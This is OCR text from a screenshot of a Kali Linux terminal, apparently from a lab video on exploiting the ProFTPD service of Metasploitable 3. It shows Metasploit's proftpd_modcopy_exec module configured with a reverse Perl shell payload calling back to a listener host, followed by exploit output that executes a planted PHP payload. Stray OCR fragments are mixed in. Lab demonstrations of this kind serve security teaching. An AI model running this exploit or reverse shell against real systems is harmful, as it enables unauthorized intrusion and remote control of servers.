 Kali Linux 2022_ARM
Applications Places Terminal Mar 5 01:35
root@kali: ~
RHOSTS 192.168.74.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Exploiting Metasploitable 3 -
ProFTPD service
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.73.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
UX
ble to hear"
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.73.2:4444
[*] 192.168.74.2:80 - 192.168.74.2:21 - Connected to FTP server
[*] 192.168.74.2:80 - 192.168.74.2:21 - Sending copy commands to FTP server
[*] 192.168.74.2:80 - Executing PHP payload /78oceMT.php